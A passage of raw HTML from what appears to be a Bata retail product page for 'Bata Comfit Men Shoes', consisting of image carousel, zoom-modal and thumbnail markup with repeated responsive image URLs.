https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_2022_8514165'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw6c1f9d68/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8514165" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=620 620w, 